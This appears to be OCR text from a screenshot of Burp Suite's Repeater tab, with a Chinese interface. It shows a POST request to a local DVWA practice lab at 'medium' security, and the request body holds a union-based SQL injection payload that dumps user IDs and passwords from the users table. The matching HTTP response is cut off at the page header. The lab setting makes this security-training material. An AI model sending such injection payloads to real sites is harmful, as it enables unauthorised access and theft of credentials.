 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://localhost HTTP/1
请求
美化 Raw Hex 报头 Query params Body params Cookies \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 98
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security=medium; PHPSESSID=skl2tkr9k2tinlvqguluhb35fa
21 Connection: close
22
23 id=1 or 1 = 1 union select group_concat(user_id),group_concat(password)
from users #&Submit=Submit
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 May 2024 08:07:06 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 5341
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
/>
18
19 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application
(DVWA)
</title>
20
21 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
22
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 2
请求头 20
响应头 9
Inspector
笔记
完成 5,685字节 | 43 millis
Event log (2) All issues (8) 内存: 227.8MB